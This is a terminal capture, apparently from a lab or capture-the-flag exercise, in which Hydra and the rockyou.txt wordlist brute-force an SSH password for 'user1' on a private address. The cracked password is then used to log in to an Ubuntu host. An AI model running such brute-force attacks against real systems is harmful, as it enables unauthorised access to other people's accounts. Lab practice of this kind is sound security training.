 ┌──(root㉿kali)-[/home/kali/Downloads]
└─# hydra -l user1 -P rockyou.txt 10.20.17.70 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-26 11:39:57
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.20.17.70:22/
[22][ssh] host: 10.20.17.70   login: user1   password: naruto
^C
┌──(root㉿kali)-[/home/kali/Downloads]
└─# ssh user1@10.20.17.70
The authenticity of host '10.20.17.70 (10.20.17.70)' can't be established.
ED25519 key fingerprint is SHA256:DaRETudp2FvQlwTQiQ1WVUiqsVQ5tPuM0s2PEXbS/rc.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.20.17.70' (ED25519) to the list of known hosts.
user1@10.20.17.70's password:
Welcome to Ubuntu 22.04.5 LTS (GNU/Linux 5.15.0-121-generic x86_64)